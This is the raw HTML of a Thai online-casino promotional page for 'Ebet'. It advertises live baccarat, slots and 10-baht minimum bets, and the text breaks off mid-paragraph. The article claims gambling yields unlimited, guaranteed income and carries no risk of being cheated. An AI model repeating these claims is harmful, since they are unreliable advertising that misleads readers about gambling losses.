<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ebet168bet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febet168bet.com%2Febet-%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b9%2582%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ebet168bet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febet168bet.com%2Febet-%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b9%2582%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ebet168bet.com/wp-content/uploads/2022/05/cropped-Hotgraph-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ebet168bet.com/wp-content/uploads/2022/05/cropped-Hotgraph-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ebet168bet.com/wp-content/uploads/2022/05/cropped-Hotgraph-180x180.png" />
<meta name="msapplication-TileImage" content="https://ebet168bet.com/wp-content/uploads/2022/05/cropped-Hotgraph-270x270.png" />
		<style id="wp-custom-css">
			body {
    color: #ffffff;
    background-color: #000000;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-151 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-7 elementor-page-97">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-35cd20b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35cd20b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c63af7" data-id="9c63af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-496f0a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="496f0a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d72b2a" data-id="6d72b2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89b32af elementor-widget elementor-widget-image" data-id="89b32af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ebet168bet.com/">
							<img fetchpriority="high" width="650" height="200" src="https://ebet168bet.com/wp-content/uploads/2022/05/ebet.png" class="attachment-large size-large wp-image-135" alt="ebet" srcset="https://ebet168bet.com/wp-content/uploads/2022/05/ebet.png 650w, https://ebet168bet.com/wp-content/uploads/2022/05/ebet-300x92.png 300w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b2460f" data-id="5b2460f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31497e7" data-id="31497e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac5c6d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac5c6d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28e5bb6" data-id="28e5bb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e2bb56 elementor-align-justify elementor-widget elementor-widget-button" data-id="9e2bb56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://member.ag2gbet168.co/login">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">เข้าสู่ระบบ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-518da5a" data-id="518da5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3012143 elementor-align-justify elementor-widget elementor-widget-button" data-id="3012143" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://member.ag2gbet168.co/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-389be3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="389be3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3134509" data-id="3134509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01a4f3f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="01a4f3f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-01a4f3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://ebet168bet.com" class="elementor-item">หน้าเเรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://ag2gbet168.co/" class="elementor-item">สล็อตออนไลน์</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://ag2g168p.co/" class="elementor-item">คาสิโนออนไลน์</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-01a4f3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://ebet168bet.com" class="elementor-item" tabindex="-1">หน้าเเรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://ag2gbet168.co/" class="elementor-item" tabindex="-1">สล็อตออนไลน์</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://ag2g168p.co/" class="elementor-item" tabindex="-1">คาสิโนออนไลน์</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67567c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="67567c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/www.ebet.com\/\/sys\/img\/testVedio.mp4&quot;}">
								<div class="elementor-background-video-container elementor-hidden-mobile" aria-hidden="true">
													<video class="elementor-background-video-hosted" autoplay muted playsinline loop></video>
											</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cfa0b1" data-id="8cfa0b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f60820e elementor-widget elementor-widget-image" data-id="f60820e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ebet168bet.com/">
							<img fetchpriority="high" width="650" height="200" src="https://ebet168bet.com/wp-content/uploads/2022/05/ebet.png" class="attachment-large size-large wp-image-135" alt="ebet" srcset="https://ebet168bet.com/wp-content/uploads/2022/05/ebet.png 650w, https://ebet168bet.com/wp-content/uploads/2022/05/ebet-300x92.png 300w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2df3c3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2df3c3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-258f727" data-id="258f727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bec826f elementor-widget elementor-widget-html" data-id="bec826f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<marquee>ยินดีต้อนรับ ลูกค้าใหม่ทุกท่าน เราพร้อมจะดูแลท่านอย่างดีที่สุด EBET เว็บเดิมพันที่ให้ความสดใหม่ พร้อมเกมส์ที่หลากหลาย</marquee>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="97" class="elementor elementor-97 elementor-location-single post-151 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-ebet tag-ebet-" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3268ba3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3268ba3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58801c8" data-id="58801c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c575795 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c575795" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ebet เว็บคาสิโนเปิดใหม่ แหล่งรวมเกมทำเงินครบวงจร</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-83a22b8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="83a22b8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="600" src="https://ebet168bet.com/wp-content/uploads/2022/06/อีเบท.jpg" class="attachment-large size-large wp-image-152" alt="Ebet เว็บคาสิโนเปิดใหม่" srcset="https://ebet168bet.com/wp-content/uploads/2022/06/อีเบท.jpg 960w, https://ebet168bet.com/wp-content/uploads/2022/06/อีเบท-300x225.jpg 300w, https://ebet168bet.com/wp-content/uploads/2022/06/อีเบท-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2eb7647 elementor-widget elementor-widget-theme-post-content" data-id="2eb7647" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>หากใครที่กำลังมองหาแหล่งรวมเกมทำเงินครบวงจรต้องที่นี่ ebet เว็บคาสิโนเปิดใหม่ มีเกมให้เลือกเล่นมากมายหลากหลายรูปแบบ ให้บริการด้วยระบบเทคโนโลยีที่ทันสมัย <strong><span style="color: #00ffff;"><a style="color: #00ffff;" href="https://ebet168bet.com/">อีเบท</a></span></strong> ซึ่งถือว่าเป็นรูปแบบในการให้บริการเกมการพนันอย่างเต็มรูปแบบเลยก็ว่าได้ ถ้าหากผู้เล่นท่านใดสนใจหรืออยากจะเล่นลงเดิมพันก็สามารถเข้าเล่นและร่วมสนุกได้เลยทันที ซึ่งการเล่นเกมออนไลน์ในยุคปัจจุบันนี้ สามารถเข้าเล่นได้ง่าย ไม่ยุ่งยากเหมือนแต่ก่อน เพราะว่าจะมีการเล่นที่มีประสิทธิภาพด้วยระบบที่ทันสมัยใส่ใจผู้เล่นที่เข้า</p>
<p><span id="more-151"></span></p>
<p>มาใช้บริการเป็นอย่างมาก ด้วยระบบในการใช้งานที่มีความทันสมัยบนแพลทฟอร์มด้วยความบันเทิง สนุกสนาน เพลิดเพลิน อย่างเต็มรูปแบบและมาพร้อมกับรูปแบบของเกมชนิดต่างๆ ที่สร้างความตื่นเต้น เร้าใจ ในการเข้าใช้บริการผ่านช่องทาง คาสิโนออนไลน์ทางพวกเราจึงได้คัดสรรทีมงานระดับมือโปรรวมไปถึงโปรแกรมเมอร์ผู้ที่มีความเชี่ยวชาญในระบบที่มีความสามารถพัฒนาและออกแบบเว็บคาสิโนออนไลน์ ที่ดีที่สุด เพื่อเป็นการอำนวยความสะดวกให้กับผู้เล่นที่เข้ามาใช้บริการสัมผัสกับเกมชนิดต่างๆ ด้วยรูปแบบของการให้บริการที่มีประสิทธิภาพและ รองรับความเป็นมาตรฐานสากลที่เต็มเปี่ยมไปด้วยความสนุกสนานสุดมันส์ให้กับผู้เล่นทุกคน เลือกเล่นกับเราแล้วท่านจะต้องประทับใจอย่างแน่นอน</p>
<h2>Ebet เว็บคาสิโนเปิดใหม่ ที่ดีที่สุดในไทย</h2>
<p>ขอต้อนรับผู้เล่นทุกท่านเข้าสู่เว็บคาสิโนเปิดใหม่ ebet  ด้วยรูปแบบการเล่นที่มีความทันสมัย เล่นง่าย ไม่จำเจ เข้าใช้งานง่ายผ่านคอมพิวเตอร์และโทรศัพท์มือถือทุกรุ่นทุกระบบ ทั้งระบบ ios และ android เข้าเล่นได้ทุกที่ทุกเวลา เนื่องจากว่าคาสิโนออนไลน์เป็นระบบการเล่น คาสิโนไลฟ์สด ที่ผู้เล่นทุกคนไม่จำเป็นต้องเดินทางไปที่สถานที่จริงให้เสียเวลาอีกต่อไป ซึ่งในปัจจุบันนี้ไม่ว่าท่านจะอยู่ที่มุมไหนของประเทศท่านก็สามารถเข้าเล่นได้ทุกที่เมื่อท่านต้องการ ไม่ว่าจะเล่นที่บ้านหรือที่ไหนๆก็เล่นได้หมด เพียงแค่ท่านมีโทรศัพท์มือถือเพียงเครื่องเดียวที่เชื่อมต่ออินเตอร์เน็ตเท่านั้น ท่านสามารถสร้างรายได้แบบไม่มีที่สิ้นสุดกับเราได้ตลอดเวลา ซึ่งทางเรามีระบบการไลฟ์สดที่มีภาพเสียงที่คมชัดระดับ FullHD ที่ผู้เล่นทุกท่านสามารถเล่นได้เหมือนอยู่ที่คาสิโนจริงๆอีกด้วย ซึ่งจะมีมีสาวสวยสุดเซ็กซี่ทำการแจกไพ่ ผลัดเปลี่ยนกันแบบไม่ซ้ำหน้า รับรองผู้เล่นจะต้องติดใจแบบไม่อยากลุกไปไหนอย่างแน่นอน เราใช้สนุกไปกับการเล่นที่สมจริง มีระบบที่เสถียรเล่นได้แบบลื่นไหล ไม่มีสะดุดให้รำคาญใจอย่างแน่นอน เว็บของเราสามารถเข้าเล่นได้ผ่านเว็บไซต์โดยตรง ไม่ต้องผ่านคนกลางใดๆ เหมือนเว็บอื่นๆ ส่งความสนุกสุดมันส์ผ่านการส่งสัญญาณสตรีมสดจากคาสิโนส่งตรงความสนุกถึงมือทุกท่านที่บ้านแบบเรียลไทม์ นอกเหนือจากนี้ทางคาสิโน ebet นั้นได้มีระบบในการเข้าเล่นได้หลายห้อง ที่ผู้เล่นทุกท่านสามารถเข้าเล่นเดิมพันบาคาร่าออนไลน์ได้ทีละหลายๆโต๊ะอีกด้วย โดยรูปแบบของการเล่นนี้เรียกว่า Multi-BET โดยจะเป็นระบบใหม่ที่สุดในเวลานี้ สามารถใช้งานได้สะดวกสบาย เล่นได้อย่างลื่นไหลระบบไม่ค้างหรือเด้งออกตอนแทงอย่างแน่นอน เต็มเปี่ยมไปด้วยแพลตฟอร์มบันเทิงเต็มรูปแบบรวมไปถึงการพนันที่ได้รับการรังสรรค์มาจากเทคโนโลยีที่มีความทันสมัยอย่างมือโปรเว็บของเราพร้อมที่จะมอบประสบการณ์ความสนุกสุดมันส์ต่างๆให้กับผู้เล่นทุกคน ที่มาพร้อมกับดีลเลอร์ที่ผ่านการอบรมมาอย่างเป็นมืออาชีพ เพื่อทำให้ผู้เล่นทุกท่านได้พบกับความตื่นตาตื่นใจเหมือนได้เล่นอยู่ในคาสิโนออนไลน์จริงๆ ที่จะทำให้เหล่าผู้เล่นสามารถเพลิดเพลินไปกับความสนุกสุดมันส์ในการเล่นคาสิโน แค่ความสนุกยังไม่พอท่านยังได้เงินกับไปใช้อีกด้วย</p>
<h3>เล่นคาสิโนออนไลน์กับ EBET แทงขั่นต่ำเพียง 10 บาท</h3>
<p>เป็นเว็บไซต์พนันออนไลน์ที่ได้มาตรฐานระดับโลกและก็ได้ผ่านการตรวจสอบจากหน่วยงานที่รองรับอย่าง GLI แล้วก็ความโด่งดังในพื้นที่พวกเรา ebet คาสิโน จึงทำให้เว็บไซต์ของพวกเรานั้นมีสาวสวยสุดเซ็กซี่ใช้บริการเยอะมากๆ และเป็นเว็บที่มีประสิทธิภาพรวมทั้งความน่าไว้ใจของพวกเรานั้นมีอย่างเหลือเฟือ นอกจากนี้ยังไม่เคยมีประวัติการหลอกลวงเงินผู้เล่นทุกท่านเลยแม้กระทั้งครั้งเดียว ทางพวกเรามีความเป็นธรรมรวมทั้งมีความรับผิดชอบต่อสังคม ที่จะไม่อนุญาตให้เด็กที่ต่ำกว่า 18 ปี เล่นแน่ๆ นอกจากนี้พวก</p>
<p>เรายังมีเกมไพ่และก็เกมพนันเป็นจำนวนมาก ไม่ว่าจะเป็น สล็อต เกมไพ่ต่างๆยิงปลา พวกเรามีให้ผู้เล่นทุกคนเล่นหมด ซึ่งเริ่มต้นการพนันเพียง 10 บาท แค่นั้น และไม่มีการระบุอย่างน้อยสำหรับการฝากเบิกเงินอีกด้วย อีเบท ยึดคติว่าผู้เล่นเปรียบเสมือนครอบครัวของเรา การันตีว่ามาเป็นครับครัวของพวกเราจะรู้สึกถึงความอบอุ่นรวมทั้งไม่เป็นอันตรายแน่ๆ พวกเรามีระบบในการเล่นคาสิโนที่บรรเจิดดีเลิศ รวมทั้งยังมีการบันทึกประวัติความเป็นมาและก็ท่านสามารถมองย้อนกลับไปดูย้อนหลังได้ ซึ่งเป็นการลงเดิมพันเกม</p>
<p>การพนันออนไลน์อย่างเต็มรูปแบบที่ผู้เล่นที่ให้ความสนใจหรืออยากจะเล่นเดิมพันท่านก็สามารถเล่นและลงเดิมพันได้ง่ายๆ เลยทันทีรับประกันได้เลยว่าไม่มีผิดหวังอย่างแน่นอนซึ่งในการเล่นท่านสามารถสร้างรายได้จากการลงเดิมพันได้อย่างแน่นอนสนใจลงทะเบียนสมัครเป็นสมาชิกและเข้าเล่นเดิมพันเกมการพนันออนไลน์กับเราได้อย่างเต็มที่ มีระบบที่มีความเสถียร ไม่มีสะดุด ให้รำคาญใจ ท่านสามารถเลือกใช้งานและเลือกใช้บริการกับเราได้เลยทันทีถ้าหากต้องการอยากจะเล่นลงเดิมพันการพนันออนไลน์ที่มี</p>
<p>ประสิทธิภาพและมีมาตรฐานโดยที่ท่านไม่ต้องกังวลใจ หมดปัญหาเรื่องการโดนโกง รับประกันได้เลยว่าท่านจะไม่มีผิดหวังอย่างแน่นอน ให้บริการฝาก-ถอนด้วยระบบการฝากถอนอัตโนมัติ รวดเร็วทันใจ มีทีมงานคุณภาพคอยดูแลและพร้อมให้ความช่วยเหลือจัดการกับปัญหาต่างๆได้อีกด้วย ให้บริการตลอด 24 ชั่วโมง</p>
<h2>ระบบการให้บริการแบบครบวงจร</h2>
<p><span class="parentword"><span class="w w-hilight" data-raw="สำหรับการ">สำหรับการ</span></span><span class="parentword"><span class="w" data-raw="ให้บริการ">ให้บริการ</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w" data-raw="ทาง">ทาง</span></span><span class="parentword"><span class="w w-hilight" data-raw="เว็บไซต์">เว็บไซต์</span></span><span class="parentword"><span class="w" data-raw="คาสิโน">คาสิโน</span></span><span class="parentword"><span class="w" data-raw="ออนไลน์">ออนไลน์</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w w-hilight" data-raw="พวกเรา">พวกเรา</span></span><span class="parentword"><span class="w" data-raw="นั้น">นั้น</span></span><span class="parentword"><span class="w w-hilight" data-raw="แน่นอน">แน่นอน</span></span><span class="parentword"><span class="w" data-raw="ว่า">ว่า</span></span><span class="parentword"><span class="w" data-raw="จะ">จะ</span></span><span class="parentword"><span class="w" data-raw="เป็นการ">เป็นการ</span></span><span class="parentword"><span class="w" data-raw="ให้บริการ">ให้บริการ</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="ลง">ลง</span></span><span class="parentword"><span class="w" data-raw="พนัน">พนัน</span></span><span class="parentword"><span class="w" data-raw="แบบ">แบบ</span></span><span class="parentword"><span class="w" data-raw="ครบวงจร">ครบวงจร</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw="มีการ">มีการ</span></span><span class="parentword"><span class="w" data-raw="ถ่ายทอดสด">ถ่ายทอดสด</span></span><span class="parentword"><span class="w" data-raw="คาสิโน">คาสิโน</span></span><span class="parentword"><span class="w" data-raw="สด">สด</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="ผู้">ผู้</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w w-hilight" data-raw="ทุกคน">ทุกคน</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="เลือก">เลือก</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="ลง">ลง</span></span><span class="parentword"><span class="w" data-raw="พนัน">พนัน</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="อย่างเต็มเปี่ยม">อย่างเต็มเปี่ยม</span></span><span class="parentword"><span class="w" data-raw="ทุก">ทุก</span></span><span class="parentword"><span class="w" data-raw="ต้นแบบ">ต้นแบบ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ท่าน">ท่าน</span></span><span class="parentword"><span class="w" data-raw="สามารถ">สามารถ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ลงทะเบียนเป็นสมาชิก">ลงทะเบียนเป็นสมาชิก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เพื่อ">เพื่อ</span></span><span class="parentword"><span class="w" data-raw="เข้า">เข้า</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="ลง">ลง</span></span><span class="parentword"><span class="w" data-raw="พนัน">พนัน</span></span><span class="parentword"><span class="w w-hilight" data-raw="แค่เพียง">แค่เพียง</span></span><span class="parentword"><span class="w w-hilight" data-raw="แนวทาง">แนวทาง</span></span><span class="parentword"><span class="w" data-raw="เดียว">เดียว</span></span><span class="parentword"><span class="w" data-raw="ท่าน">ท่าน</span></span><span class="parentword"><span class="w" data-raw="ก็">ก็</span></span><span class="parentword"><span class="w" data-raw="สามารถ">สามารถ</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w w-hilight" data-raw="การพนัน">การพนัน</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="ทุก">ทุก</span></span><span class="parentword"><span class="w" data-raw="ต้นแบบ">ต้นแบบ</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw="อยากได้">อยากได้</span></span><span class="parentword"><span class="w" data-raw="เลย">เลย</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="ง่าย">ง่าย</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ได้เงิน">ได้เงิน</span></span><span class="parentword"><span class="w" data-raw="จริง">จริง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ท่าน">ท่าน</span></span><span class="parentword"><span class="w" data-raw="สามารถ">สามารถ</span></span><span class="parentword"><span class="w" data-raw="สร้าง">สร้าง</span></span><span class="parentword"><span class="w" data-raw="รายได้">รายได้</span></span><span class="parentword"><span class="w" data-raw="จาก">จาก</span></span><span class="parentword"><span class="w" data-raw="การ">การ</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w w-hilight" data-raw="ตลอดระยะเวลา">ตลอดระยะเวลา</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw="ท่าน">ท่าน</span></span><span class="parentword"><span class="w" data-raw="มี">มี</span></span><span class="parentword"><span class="w w-hilight" data-raw="ความชอบใจ">ความชอบใจ</span></span><span class="parentword"><span class="w" data-raw="หรือ">หรือ</span></span><span class="parentword"><span class="w w-hilight" data-raw="มุ่งหมาย">มุ่งหมาย</span></span><span class="parentword"><span class="w" data-raw="ด้วย">ด้วย</span></span><span class="parentword"><span class="w" data-raw="การ">การ</span></span><span class="parentword"><span class="w" data-raw="ให้บริการ">ให้บริการ</span></span><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w w-hilight" data-raw="การพนัน">การพนัน</span></span><span class="parentword"><span class="w" data-raw="อย่างเต็มรูปแบบ">อย่างเต็มรูปแบบ</span></span><span class="parentword"><span class="w" data-raw="มี">มี</span></span></p>
<p><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="เลือก">เลือก</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="แบบ">แบบ</span></span><span class="parentword"><span class="w" data-raw="ครบวงจร">ครบวงจร</span></span><span class="parentword"><span class="w w-hilight" data-raw="และก็">และก็</span></span><span class="parentword"><span class="w" data-raw="มี">มี</span></span><span class="parentword"><span class="w w-hilight" data-raw="ความมากมายหลากหลาย">ความมากมายหลากหลาย</span></span><span class="parentword"><span class="w" data-raw="ท่าน">ท่าน</span></span><span class="parentword"><span class="w" data-raw="สามารถ">สามารถ</span></span><span class="parentword"><span class="w" data-raw="เข้าถึง">เข้าถึง</span></span><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w w-hilight" data-raw="การพนัน">การพนัน</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w w-hilight" data-raw="ทุกชนิด">ทุกชนิด</span></span><span class="parentword"><span class="w w-hilight" data-raw="ได้ไม่ยาก">ได้</span></span><span class="parentword"><span class="w" data-raw="ไม่">ไม่</span></span><span class="parentword"><span class="w" data-raw="ยุ่งยาก">ยุ่งยาก</span></span><span 